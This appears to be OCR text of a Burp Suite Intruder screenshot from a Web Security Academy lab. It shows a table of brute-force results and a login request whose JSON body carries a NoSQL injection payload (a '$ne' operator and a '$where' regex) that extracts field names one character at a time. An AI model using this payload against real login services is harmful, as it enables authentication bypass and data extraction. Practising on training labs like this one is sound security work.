 Attack Save Columns 40. Intruder attack of https://0aab008f049c519a8096d0b800a60020.web-security-academy.net - Temp
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
967 0 u 200 3514
926 1 s 200 3514
633 2 e 200 3514
907 3 r 200 3514
824 4 n 200 3514
552 5 a 200 3514
805 6 m 200 3514
638 7 e 200 3514
0 200 3500
1 0 A 200 3500
22 0 B 200 3500
43 0 C 200 3500
64 0 D 200 3500
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 97
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"Object.keys(this)[1].match('^.{5}a.*')"
}
Search
Finished